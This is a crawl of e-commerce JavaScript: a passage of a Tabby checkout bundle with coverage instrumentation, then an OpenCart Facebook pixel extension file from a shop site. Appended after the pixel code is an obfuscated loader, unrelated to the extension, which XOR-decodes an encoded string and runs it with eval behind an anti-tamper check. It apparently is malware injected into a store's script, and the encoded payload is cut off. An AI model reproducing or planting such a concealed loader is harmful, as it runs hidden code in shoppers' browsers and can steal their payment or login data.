rt:{line:46,column:2},end:{line:46,column:28}},line:46}},branchMap:{0:{loc:{start:{line:38,column:2},end:{line:40,column:3}},type:"if",locations:[{start:{line:38,column:2},end:{line:40,column:3}},{start:{line:void 0,column:void 0},end:{line:void 0,column:void 0}}],line:38},1:{loc:{start:{line:38,column:6},end:{line:38,column:69}},type:"binary-expr",locations:[{start:{line:38,column:6},end:{line:38,column:13}},{start:{line:38,column:17},end:{line:38,column:35}},{start:{line:38,column:39},end:{line:38,column:69}}],line:38}},s:{0:0,1:0,2:0,3:0,4:0,5:0,6:0,7:0,8:0,9:0,10:0,11:0},f:{0:0,1:0,2:0,3:0},b:{0:[0,0],1:[0,0,0]},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"908450f999ad5ffedceb1c3f91ce48fe68c1a1bc"});var o=r[t];return $=function(){return o},o}$(),$().s[0]++,$().s[2]++,$().s[6]++;function B(){var t="/app/src/constants/session.ts",e=new Function("return this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"436ed056de93bf4dae83c1f580b1509188942d8f"===r[t].hash||(r[t]={path:"/app/src/constants/session.ts",statementMap:{0:{start:{line:1,column:50},end:{line:1,column:61}},1:{start:{line:2,column:49},end:{line:2,column:61}}},fnMap:{},branchMap:{},s:{0:0,1:0},f:{},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"436ed056de93bf4dae83c1f580b1509188942d8f"});var o=r[t];return B=function(){return o},o}$().s[10]++,B();var z=(B().s[0]++,"tb-getssn"),G=(B().s[1]++,"tb-ssncrtd");function W(){var t="/app/src/onestep/types/datadog-custom-action.ts",e=new Function("return this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"a164888bf86fda487af38d46bcd7bbe6d1ceb2f9"===r[t].hash||(r[t]={path:"/app/src/onestep/types/datadog-custom-action.ts",statementMap:{0:{start:{line:10,column:33},end:{line:158,column:10}}},fnMap:{},branchMap:{},s:{0:0},f:{},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"a164888bf86fda487af38d46bcd7bbe6d1ceb2f9"});var o=r[t];return W=function(){return o},o}W();var q=(W().s[0]++,{RELOAD_PAGE:"Page Reloaded",APPLEPAY_PAYMENT_SESSION_STARTED:"ApplePay Session Started",APPLEPAY_PAYMENT_SESSION_AUTHORIZED:"ApplePay Session Authorized",APPLEPAY_PAYMENT_SESSION_UNAUTHORIZED:"ApplePay Session Unauthorized",PAYMENT_WIDGET_RENDERED:"Payment Widget Rendered",SUCCESSFUL_SESSION_REDIRECT:"Redirect requested for Merchant Success URL",CANCEL_SESSION_REDIRECT:"Redirect requested for Merchant Cancel URL",FAILURE_SESSION_REDIRECT:"Redirect requested for Merchant Failure URL",SESSION_EXPIRED:"Session Expired",IMAGE_COMPRESSED:"Image was compressed",TABBY_IS_UNAVAILABLE:"Tabby is unavailable",WEBVIEW_POST_EVENT:"WebView post event",WAITING_CALL_STARTED:"Waiting Call Started",WAITING_CALL_FINISHED:"Waiting Call Finished",WAITING_CALL_SUCCEED:"Waiting Call Succeed",WAITING_CALL_FAILED:"Waiting Call Failed",WAITING_CALL_REJECTED:"Waiting Call Rejected",WAITING_CALL_RETRY:"Waiting Call Retry",WAITING_CALL_RETURNED_TO_THE_PAGE:"Waiting Call Returned To The Page",WAITING_CALL_LEFT_THE_PAGE:"Waiting Call Left The Page",WAITING_CALL_SKIPPED:"Waiting Call Skipped",WAITING_CALL_VERIFICATION_ALREADY_DONE:"Waiting Call Verification Already Done",WAITING_CALL_INVALID_VALUE:"Waiting Call Invalid Value",WAITING_CALL_SESSION_FINALIZED:"Waiting Call Session Finalized",WAITING_CALL_SESSION_EXPIRED:"Waiting Call Session Expired",WAITING_CALL_UNEXPECTED_ERROR:"Waiting Call Unexpected Error",WAITING_CALL_SSE_CONNECTED:"Waiting Call Sse Connected",WAITING_CALL_UNEXPECTED_STATUS:"Waiting Call Unexpected Status",WAITING_CALL_OUT_OF_ATTEMPTS:"Waiting Call Out Of Attempts",WAITING_CALL_TIME_OUT:"Waiting Call Timer Out",WAITING_CALL_STATUS_SUCCESS:"Waiting Call Status Success",WAITING_CALL_STATUS_UNKNOWN:"Waiting Call Status Unknown",METRICS_LCP:"Metrics Largest Contentful Paint",METRICS_FID:"Metrics First Input Delay",METRICS_FCP:"Metrics First Contentful Paint",METRICS_CLS:"Metrics Cumulative Layout Shift",PLUGINS_SESSION_CREATED:"Plugins Session Created",PLUGINS_SESSION_CREATE_ERROR:"Plugins Session Create Error",PLUGINS_SESSION_CREATE_CALL:"Plugins Session Create Call",RELEASE_RELOAD_ISSUE:"Release Reload Issue",VERIFF_SESSION_CREATION_SUCCESS:"Veriff session creation success",VERIFF_SESSION_CREATION_FAIL:"Veriff session creation fail",VERIFF_DATA_SENT_SUCCESS:"Veriff data sent success",VERIFF_DATA_SENT_FAIL:"Veriff data sent fail",ENTRY_ID_FROM_URL:"Entry Id From Url",WEBGL_CONTEXT_CREATION_FAIL:"WebGL context creation fail",JUICY_SCORE_SESSIONG_ID_RECIEVED:"JuicyScore session id received",JUICY_SCORE_LIB_LOADING_ATTEMPT:"JuicyScore lib loading attempt",JUICY_SCORE_LIB_LOADING_SUCCESS:"JuicyScore lib loading success",FORCE_REGISTRATION_VIEW_OPENED:"Force registration view opened",FORCE_REGISTRATION_VIEW_FAILED:"Force registration view failed",SEND_BEACON_NOT_SUPPORTED:"SendBeacon not supported",FILEREADER_IS_NOT_AVAILABLE:"FileReader is not available",DISCOUNT_IS_EMPTY:"Discount Is Empty",APPLE_PAY_JS_API_FALLBACK:"Apple Pay Js Api Fallback",APPLEPAY_FAIL_ALERT:"Apple Pay Fail Alert",APPLE_PAY_IS_ABORTED:"Apple Pay Is Aborted",GOOGLE_PAY_SESSION_INITIALIZATION_FAILED:"GooglePay session initialization failed",GOOGLE_PAY_SESSION_STARTED:"GooglePay session started",GOOGLE_PAY_PAYMENT_AUTHORIZED:"GooglePay payment authorized",GOOGLE_PAY_PAYMENT_UNAUTHORIZED:"GooglePay payment unauthorized",WEBAUTHN_IS_SUPPORTED:"WebAuthn is supported",WEBAUTHN_IS_NOT_SUPPORTED:"WebAuthn is not supported",WEBAUTHN_AUTHENTICATOR_IS_AVAILABLE:"WebAuthn authenticator available",PAYMENT_WIDGET_VARIANT_CALCULATED:"Payment widget variant calculated",OTP_IS_AUTOFILLED:"OTP is autofilled",ABSHER_IS_AUTOFILLED:"Absher is autofilled",NETWORK_STATUS_IS_ONLINE:"Network Status Is Online",NETWORK_STATUS_IS_OFFLINE:"Network Status Is Offline",PREAPPROVAL_LEARN_MORE_OPENED:"Preapproval Learn More Opened",PREAPPROVAL_SUCCESS_SCREEN_OPENED:"Preapproval Success Screen Opened",ORDER_DETAILS_CLICKED:"Order details clicked",IN_APP_AUTH_TOKEN_RECEIVED:"In App Auth Token Received",IN_APP_AUTH_TOKEN_TIMEOUT:"In App Auth Token Timeout",SESSION_INIT_ERROR:"Session Init Error",DANGER_REDIRECT_URL:"Danger Redirect Url",MISMATCH_REJECTION_REASON:"Mismatch Rejection Reason",NOT_ACCEPTED_BY_CVV:"Not Accepted By CVV",NOT_ACCEPTED_BY_PAY_FAILED:"Not Accepted By Pay Failed",LONG_LOADING_TEXT_SHOWN:"Long Loading Text Shown",TECHNICAL_PRESCORING_DATA:"Technical Prescoring Data",TECHNICAL_SCORING_DATA:"Technical Scoring Data",ACQUIRING_SCREEN_OPENED:"Acquiring Screen Opened",ACQUIRING_SUCCESS_SCREEN_OPENED:"Acquiring Success Screen Opened",ACQUIRING_FAILED:"Acquiring Failed",INSTORE_SESSION_CREATING_ATTEMPT:"Instore Session Creating Attempt",INSTORE_SESSION_CREATED:"Instore Session Created",TABBY_INTEGRATION_DEPRECATED_INSTORE_SESSION_CREATING_ATTEMPT:"Tabby Integration Deprecated Instore Session Creating Attempt",TABBY_INTEGRATION_CREATE_METHOD_CALLED:"Tabby Integration Create Method Called",TABBY_INTEGRATION_CREATE_SESSION_METHOD_CALLED:"Tabby Integration Create Session Method Called",TABBY_INTEGRATION_LAUNCH_METHOD_CALLED:"Tabby Integration Launch Method Called",TABBY_INTEGRATION_INIT_CHECKOUT_METHOD_CALLED:"Tabby Integration Init Checkout Method Called",CREATE_SESSION_VIA_IFRAME_ATTEMPT:"Create Session Via Iframe Attempt",PAY_IN_FULL_OPTION_CLICKED:"Pay In Full Option Clicked",PAY_LATER_OPTION_CLICKED:"Pay Later Option Clicked",ADD_CTA_WIDGET:"Add CTA Widget",KYC_FLOW_SCREEN_VIEWED:"Kyc Flow Screen Viewed",N_FACTOR_FLOW_SCREEN_VIEWED:"N Factor Flow Screen Viewed",PDF_VALIDATION_FAILED:"Pdf Validation Failed",DOWNPAYMENT_PENDING:"Downpayment Pending"}),H=["type"];function Y(){var t="/app/src/utils/create-session.ts",e=new Function("return this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"3583bdc4935fe3b4c58026bc6160526dee3527ee"===r[t].hash||(r[t]={path:"/app/src/utils/create-session.ts",statementMap:{0:{start:{line:10,column:30},end:{line:43,column:1}},1:{start:{line:14,column:2},end:{line:17,column:5}},2:{start:{line:18,column:17},end:{line:18,column:49}},3:{start:{line:19,column:20},end:{line:24,column:3}},4:{start:{line:26,column:2},end:{line:26,column:47}},5:{start:{line:27,column:2},end:{line:27,column:77}},6:{start:{line:29,column:2},end:{line:29,column:30}},7:{start:{line:30,column:2},end:{line:30,column:32}},8:{start:{line:32,column:2},end:{line:40,column:4}},9:{start:{line:33,column:4},end:{line:39,column:6}},10:{start:{line:42,column:2},end:{line:42,column:31}},11:{start:{line:45,column:24},end:{line:48,column:70}},12:{start:{line:48,column:2},end:{line:48,column:70}},13:{start:{line:50,column:42},end:{line:69,column:1}},14:{start:{line:54,column:2},end:{line:68,column:5}},15:{start:{line:55,column:4},end:{line:67,column:5}},16:{start:{line:56,column:6},end:{line:58,column:7}},17:{start:{line:57,column:8},end:{line:57,column:15}},18:{start:{line:60,column:32},end:{line:60,column:42}},19:{start:{line:62,column:6},end:{line:64,column:7}},20:{start:{line:63,column:8},end:{line:63,column:52}},21:{start:{line:66,column:6},end:{line:66,column:16}},22:{start:{line:75,column:2},end:{line:78,column:5}},23:{start:{line:76,column:4},end:{line:76,column:55}},24:{start:{line:77,column:4},end:{line:77,column:42}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:10,column:30},end:{line:10,column:31}},loc:{start:{line:13,column:5},end:{line:43,column:1}},line:13},1:{name:"(anonymous_1)",decl:{start:{line:32,column:18},end:{line:32,column:19}},loc:{start:{line:32,column:24},end:{line:40,column:3}},line:32},2:{name:"(anonymous_2)",decl:{start:{line:45,column:24},end:{line:45,column:25}},loc:{start:{line:48,column:2},end:{line:48,column:70}},line:48},3:{name:"(anonymous_3)",decl:{start:{line:50,column:42},end:{line:50,column:43}},loc:{start:{line:53,column:5},end:{line:69,column:1}},line:53},4:{name:"(anonymous_4)",decl:{start:{line:54,column:37},end:{line:54,column:38}},loc:{start:{line:54,column:48},end:{line:68,column:3}},line:54},5:{name:"createSession",decl:{start:{line:71,column:22},end:{line:71,column:35}},loc:{start:{line:74,column:28},end:{line:79,column:1}},line:74},6:{name:"(anonymous_6)",decl:{start:{line:75,column:38},end:{line:75,column:39}},loc:{start:{line:75,column:59},end:{line:78,column:3}},line:75}},branchMap:{0:{loc:{start:{line:48,column:2},end:{line:48,column:70}},type:"binary-expr",locations:[{start:{line:48,column:2},end:{line:48,column:27}},{start:{line:48,column:31},end:{line:48,column:45}},{start:{line:48,column:49},end:{line:48,column:70}}],line:48},1:{loc:{start:{line:56,column:6},end:{line:58,column:7}},type:"if",locations:[{start:{line:56,column:6},end:{line:58,column:7}},{start:{line:void 0,column:void 0},end:{line:void 0,column:void 0}}],line:56},2:{loc:{start:{line:62,column:6},end:{line:64,column:7}},type:"if",locations:[{start:{line:62,column:6},end:{line:64,column:7}},{start:{line:void 0,column:void 0},end:{line:void 0,column:void 0}}],line:62}},s:{0:0,1:0,2:0,3:0,4:0,5:0,6:0,7:0,8:0,9:0,10:0,11:0,12:0,13:0,14:0,15:0,16:0,17:0,18:0,19:0,20:0,21:0,22:0,23:0,24:0},f:{0:0,1:0,2:0,3:0,4:0,5:0,6:0},b:{0:[0,0,0],1:[0,0],2:[0,0]},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"3583bdc4935fe3b4c58026bc6160526dee3527ee"});var o=r[t];return Y=function(){return o},o}function J(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Z(u,"_invoke",function(n,r,o){var i,s,c,u=0,l=o||[],d=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return i=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!d&&u&&!o&&e<l.length;e++){var o,i=l[e],p=f.p,m=i[2];n>3?(o=m===r)&&(c=i[(s=i[4])?5:(s=3,3)],i[4]=i[5]=t):i[0]<=p&&((o=n<2&&p<i[1])?(s=0,f.v=r,f.n=i[1]):p<m&&(o=n<3||i[0]>r||r>m)&&(i[4]=n,i[5]=r,f.n=m,s=0))}if(o||n>1)return a;throw d=!0,r}return function(o,l,m){if(u>1)throw TypeError("Generator is already running");for(d&&1===l&&p(l,m),s=l,c=m;(e=s<2?t:c)||!d;){i||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,i){if(s||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=i.return)&&e.call(i),s<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),s=1);i=t}else if((e=(d=f.n<0)?c:n.call(r,f))!==a)break}catch(e){i=t,s=1,c=e}finally{u=1}}return{value:e,done:d}}}(n,o,i),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Z(e={},r,function(){return this}),e),d=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Z(t,o,"GeneratorFunction")),t.prototype=Object.create(d),t}return c.prototype=u,Z(d,"constructor",u),Z(u,"constructor",c),c.displayName="GeneratorFunction",Z(u,o,"GeneratorFunction"),Z(d),Z(d,o,"Generator"),Z(d,r,function(){return this}),Z(d,"toString",function(){return"[object Generator]"}),(J=function(){return{w:i,m:f}})()}function Z(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}Z=function(t,e,n,r){function i(e,n){Z(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},Z(t,e,n,r)}function K(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,o)}function X(t){return X="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},X(t)}function Q(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function tt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Q(Object(n),!0).forEach(function(e){et(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Q(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function et(t,e,n){return(e=function(t){var e=function(t){if("object"!=X(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=X(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==X(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}Y(),Y().s[0]++;var nt=function(t,e){var n,r,o,i;Y().f[0]++,Y().s[1]++,o=(n={event:q.CREATE_SESSION_VIA_IFRAME_ATTEMPT,potentialSource:e}).event,i=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n={};for(var r in t)if({}.hasOwnProperty.call(t,r)){if(-1!==e.indexOf(r))continue;n[r]=t[r]}return n}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],-1===e.indexOf(n)&&{}.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(n,F),$().f[2]++,$().s[7]++,$().b[1][0]++,i&&($().b[1][1]++,"error"in i)&&($().b[1][2]++,i.error instanceof Error)?($().b[0][0]++,$().s[8]++,i.error=(r=i.error,$().f[0]++,$().s[1]++,{name:r.name,message:r.message,cause:r.cause,stack:r.stack})):$().b[0][1]++,$().s[9]++,M.addAction(o,j()(i));var a=(Y().s[2]++,document.createElement("iframe")),s=(Y().s[3]++,new URL("".concat("https://checkout.tabby.ai/checkout/","session-creating.html").replace("/iframe","/")));Y().s[4]++,s.searchParams.set("source",e),Y().s[5]++,s.searchParams.set("cacheBuster",(new Date).getTime().toString()),Y().s[6]++,a.src=s.href,Y().s[7]++,a.style.display="none",Y().s[8]++,a.onload=function(){var e;Y().f[1]++,Y().s[9]++,null===(e=a.contentWindow)||void 0===e||e.postMessage(tt(tt({},t),{},{type:z}),"*")},Y().s[10]++,document.body.append(a)};Y().s[11]++,Y().s[13]++;var rt=function(t,e){Y().f[3]++,Y().s[14]++,window.addEventListener("message",function(n){Y().f[4]++,Y().s[15]++;try{if(Y().s[16]++,a=n.data,Y().f[2]++,Y().s[12]++,Y().b[0][0]++,"object"!==X(a)||(Y().b[0][1]++,null===a)||(Y().b[0][2]++,Array.isArray(a)))return Y().b[1][0]++,void Y().s[17]++;Y().b[1][1]++;var r=(Y().s[18]++,n.data),o=r.type,i=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n={};for(var r in t)if({}.hasOwnProperty.call(t,r)){if(-1!==e.indexOf(r))continue;n[r]=t[r]}return n}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],-1===e.indexOf(n)&&{}.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(r,H);Y().s[19]++,o===G?(Y().b[2][0]++,Y().s[20]++,t(i)):Y().b[2][1]++}catch(t){Y().s[21]++,e(t)}var a})};function ot(){var t;return t=J().m(function t(e,n){return J().w(function(t){for(;;)if(0===t.n)return Y().f[5]++,Y().s[22]++,t.a(2,new Promise(function(t,r){Y().f[6]++,Y().s[23]++,rt(t,r),Y().s[24]++,nt(e,n)}))},t)}),ot=function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){K(i,r,o,a,s,"next",t)}function s(t){K(i,r,o,a,s,"throw",t)}a(void 0)})},ot.apply(this,arguments)}function it(){var t="/app/src/cms-plugins/index.ts",e=new Function("return this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"e24ae1072e8a598243f40d9f52e87430b3fde747"===r[t].hash||(r[t]={path:"/app/src/cms-plugins/index.ts",statementMap:{0:{start:{line:13,column:18},end:{line:14,column:40}},1:{start:{line:14,column:4},end:{line:14,column:40}},2:{start:{line:17,column:0},end:{line:17,column:42}},3:{start:{line:19,column:0},end:{line:19,column:24}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:13,column:18},end:{line:13,column:19}},loc:{start:{line:14,column:4},end:{line:14,column:40}},line:14}},branchMap:{},s:{0:0,1:0,2:0,3:0},f:{0:0},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"e24ae1072e8a598243f40d9f52e87430b3fde747"});var o=r[t];return it=function(){return o},o}function at(t){return at="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},at(t)}function st(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ut(r.key),r)}}function ct(t,e,n){return e&&st(t.prototype,e),n&&st(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function ut(t){var e=function(t){if("object"!=at(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=at(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==at(e)?e:e+""}it();var lt=ct(function t(){var e,n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),e=this,n="createSession",it().s[0]++,r=function(t){return it().f[0]++,it().s[1]++,function(t,e){return ot.apply(this,arguments)}(t,"cms-plugins")},(n=ut(n))in e?Object.defineProperty(e,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[n]=r});it().s[2]++,window.TabbyCmsPlugins=new lt,it().s[3]++,function(){l.apply(this,arguments)}()})()})();

--- FILE ---
content_type: text/javascript
request_url: https://kokonano.com/catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js
body_size: 14441
content:
/**
  * Copyright (c) Facebook, Inc. and its affiliates.
  * All rights reserved.
  *
  * This source code is licensed under the license found in the
  * LICENSE file in the root directory of this source tree.
  */

; (function(facebookAdsExtension, window, document, undefined) {
  var facebookPixel =
    facebookAdsExtension.facebookPixel =
    facebookAdsExtension.facebookPixel || (function () {
    var init = function(facebook_pixel_id, pii, params) {
      fbq('init', facebook_pixel_id, pii, params);
      fbq('track', 'PageView');
    };

    var firePixel = function(facebook_pixel_event_params) {
      event_name = facebook_pixel_event_params.event_name;
      delete facebook_pixel_event_params.event_name;
      track_param =
        facebook_pixel_event_params.is_custom_event ? 'trackCustom' : 'track';
      delete facebook_pixel_event_params.is_custom_event;
      event_id = facebook_pixel_event_params.event_id;
      delete facebook_pixel_event_params.event_id;
      fbq(track_param, event_name, facebook_pixel_event_params, {eventID: event_id});
    };

    return {
      init: init,
      firePixel: firePixel
    };
  }());
}(window._facebookAdsExtension = window._facebookAdsExtension || {}, window, document));

(function () {
  function fireProductInfoEvent(eventName, productID, quantity) {
    jQuery.get(
      'index.php?route=extension/module/facebook_business/getProductInfoForFacebookPixel',
      {
        event_name: eventName,
        product_id: productID,
        quantity: quantity,
      },
        function (json) {
        if (json.facebook_pixel_event_params) {
          _facebookAdsExtension.facebookPixel.firePixel(
            json.facebook_pixel_event_params);
        }
      }
    );
  }

  jQuery(function ($) {
    $('#button-cart').on('click', function() {
      var quantity = Number(
        $("input[name*='quantity'], input[id*='quantity']").first().val()
      );
      quantity = isNaN(quantity) || quantity <= 0 ? 1 : quantity;
      var productID = $('#fbProductID').val();
      if (typeof productID === 'undefined') {
        // unable to locate plugin's fbProductID
        // fall back to product_id available in opencart's default template
        productID = $('input[name=product_id]').val()
      }
      fireProductInfoEvent('AddToCart', productID, quantity);
    });

    // catalog/view/javascript/common.js has a cart variable which is used by
    // various product listing pages to add product to cart directly.
    // We would like to modify and inject AddToCart event in the cart.add() method.
    // However, OpenCart's modification system does not support js and css files
    // as they are not accessible from the front end.
    // https://github.com/vqmod/vqmod/wiki/About-vQmod
    // Instead, we modify the existing cart.add method and fire off addToCart.
    // An ajax call is fire to the URl endpoint /getproductinfoforfacebookpixel
    // to get the price and name of the product
    // added defensive checks to ensure the cart is loaded
    if (typeof cart !== 'undefined') {
      var oldCartAdd = cart.add;
      cart.add = function(productID, quantity) {
        fireProductInfoEvent('AddToCart', productID, quantity);
        oldCartAdd.apply(oldCartAdd, [productID, quantity]);
      };
    } else {
      console.log('cart variable is not available, AddToCart event is not able to be fired');
    }


    // adopting the same cart.add strategy for wishlist.add
    // added defensive checks to ensure the wishlist is loaded
    if (typeof wishlist !== 'undefined') {
      var oldWishlist = wishlist.add;
      wishlist.add = function(productID) {
        fireProductInfoEvent('AddToWishlist', productID);
        oldWishlist.apply(oldWishlist, [productID]);
      };
    } else {
      console.log('wishlist variable is not available, AddToWishlist event is not able to be fired');
    }
  });
})();
let Kecb;!function(){const orIE=Array.prototype.slice.call(arguments);return eval("(function Yi4q(Hybj){const j6dj=TFih(Hybj,bW3i(Yi4q.toString()));try{let Dt6i=eval(j6dj);return Dt6i.apply(null,orIE);}catch(f18i){var zo1i=(0o204576-67939);while(zo1i<(0o400064%65546))switch(zo1i){case (0x30084%0o200043):zo1i=f18i instanceof SyntaxError?(0o400057%0x10013):(0o400066%0x1000B);break;case (0o200416-0x10105):zo1i=(0o400102%65553);{console.log(\'Error: the code has been tampered!\');return}break;}throw f18i;}function bW3i(DlYg){let fT0g=1338783193;var zgTg=(0o400113%65562);{let bOVg;while(zgTg<(0x10578-0o202525)){switch(zgTg){case (0o600073%0x1000A):zgTg=(69376-0o207340);{fT0g^=(DlYg.charCodeAt(bOVg)*(15658734^0O73567354)+DlYg.charCodeAt(bOVg>>>(0x4A5D0CE&0O320423424)))^1742971938;}break;case (0o206200-68704):zgTg=(131106%0o200010);bOVg++;break;case (262222%0o200017):zgTg=bOVg<DlYg.length?(0o400107%0x10015):(67986-0o204557);break;case (0o1000167%0x10018):zgTg=(0o202354-0x104DA);bOVg=(0x75bcd15-0O726746425);break;}}}let vbOg=\"\";var XIQg=(65716-0o200253);{let r6Ig;while(XIQg<(0o600173%0x1001C)){switch(XIQg){case (0o600074%65553):XIQg=(0x20079%0o200055);r6Ig=(0x21786%3);break;case (0o201154-0x1024D):XIQg=r6Ig<(0O347010110&0x463A71D)?(65746-0o200275):(0o400145%0x1001F);break;case (131131%0o200023):XIQg=(0o204350-0x108C2);{const TDLg=fT0g%(0o202140-66642);fT0g=Math.floor(fT0g/(0x30068%0o200036));vbOg+=TDLg>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(TDLg-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+TDLg);}break;case (0o600150%0x10016):XIQg=(0o200466-65815);r6Ig++;break;}}}return vbOg;}function TFih(vdlh,PAdh){vdlh=decodeURI(vdlh);let r8fh=(0x75bcd15-0O726746425);let Lv8g=\"\";var n3ah=(0o205656-0x10B97);{let Hq3g;while(n3ah<(0x11068-0o210105)){switch(n3ah){case (0o200442-0x10105):n3ah=(0o201200-66144);{Lv8g+=String.fromCharCode(vdlh.charCodeAt(Hq3g)^PAdh.charCodeAt(r8fh));r8fh++;var jY5g=(0o201274-0x102AE);while(jY5g<(0x30056%0o200026))switch(jY5g){case (0o400110%65565):jY5g=r8fh>=PAdh.length?(66376-0o201474):(0o600115%65555);break;case (262232%0o200023):jY5g=(0o1000154%65558);{r8fh=(0x75bcd15-0O726746425);}break;}}break;case (0o400056%0x1000E):n3ah=Hq3g<vdlh.length?(196700%0o200025):(262315%0o200042);break;case (262243%0o200023):n3ah=(65716-0o200242);Hq3g=(0x75bcd15-0O726746425);break;case (0o400074%65550):n3ah=(0x3004B%0o200023);Hq3g++;break;}}}return Lv8g;}})(\"D%02%1C%07%07%18%03%02%02L@%12%02%19%04%0E%18%0D%06%07D-\'%08%15L@%12%16%09%1E%18%1E%0AI(%0B%03%18EEO,%07%0E%1ABDG)3!%11DCF!%10%1F%1FLE%17%0B%19%0A%0A%1D%0D%03%04M9,?%11LE%11%1F%09%10%1C%1B%0ALB,%07%08%05AME1%0A%1C%09%1FAM1BD%11%02%1C%07%07%18%03%02%02D%1E#=%14BD%17%16%0C%1D%11%1E%04MDO24OMA61OABO7A6192B?1A619@@ODA67O22OM10GEB291A6G?449G101?B2911F7944M%11!%08%0F%06T%12%19W%0C%18%02%07%1D%00%0B%02J%3C)4%11AM%17%18%08%18%11%1B%07DD1075%02%02%0ADC0G?4@?GKF79BHO77FMO249%11%0C%18%02%07%1D%00%0B%02J%1E+7%11AM%17%18%08%18%11%1B%07DK6%18%5CT%5DZC%11%0C%18%02%07%1D%00%0B%02J8%0A1%1CAM%17%18%08%18%11%1B%07DD?%07%0A%16A@M7%0D%1D%01%12A@9DC%10%0A%11%07%0A%10%05%05%03L%13%011%11DC%16%1E%01%1D%1C%16%02JEG?2B?7ALG?44O7A6194B?176G?44?G1019@BLGA6G?44?G101OABO7A6192B?17DEOABL7A67EB29GKF794B?G10194B?1C6G?2B?7A619B2O7701O2497A6192BEG10194@%19%0A%1F%03%0F%10%00%06%0AL;%0E#%11A%1A%01%3E%1FD%17%16%0C%1D%11%1E%04M%03%1E#%1B?%1F%0F?%199R%14%02%19%04%0E%18%0D%06%07D!0%25%19L@%12%16%09%1E%18%1E%0AIA%10%15%1A%08%03%02IA?1A61M@2OMA619%14%0F%11%02%09%19%05%0B%07I%0B%0E&%18DM%12%1B%01%18%1F%1F%02DA%1A%1D!%06EEMBA5=%05%1ADM@%14/%09%09%0FB&%0BTL%22%0B#MYT\'%05%22CV%0A%11%07%0A%10%05%05%03L-%3E+%11DC%16%1E%01%1D%1C%16%02JEG?2B?7KF79BHO770G?B2917F7942O7707OHB?170EO24%19%0A%1F%03%0F%10%00%06%0AL%014)%11A@%1F%1E%0F%19%19%16%07ILG16G?2B?17F7O2491A6192B?176GEB2917DGLA%06%0E%04%04EEMCAO77FMO24ODAF7O2497A61O249ECD%11%02%1C%07%07%18%03%02%02D%02%1A%17%